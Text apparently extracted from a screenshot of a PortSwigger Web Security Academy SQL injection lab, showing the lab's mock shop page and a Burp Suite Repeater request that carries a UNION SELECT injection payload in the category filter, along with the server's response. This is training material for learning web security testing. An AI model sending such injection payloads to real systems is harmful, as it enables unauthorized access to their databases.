 SQL injection attack, listing the
https://0ae800df0416806483105f9f00320045.web-security-academy.net
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Gifts
Lifestyle
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to
this handy belt. This beer belt is fully adjustable up to 50' waist, meaning you can change the size according to
how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties and
festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply
strap it on and load it up with your favourite beer cans or bottles and you're off! Thanks to this sturdy design,
you'll always be able to boast about having a six pack. Buy this adjustable belt today and never go thirsty again!
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our
colleagues, bosses, friends, and family are saying. With our smile insert, you can now fake it like a pro. Easy to
use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with tales of
their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and
happy in their company, but you will also be the object of everyone's eye as they fawn over your bright, white
Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by invitation only and is
protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product
by changing the size and shape of the teeth, but always guarantee a huge smile to be proud of. For those of you
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1
Send
Cancel
Target: https://0ae800df0416806483105f9f00320045.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'abc',NULL-- HTTP/2
2 Host: 0ae800df0416806483105f9f00320045.web-security-academy.net
3 Cookie: session=lnZvdC8FINDTDMk5hZCTp1MVnNCwIice
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae800df0416806483105f9f00320045.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4019
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
4.127 bytes | 246 millis
Event log (1)
All issues (13)
Memory: 201,1MB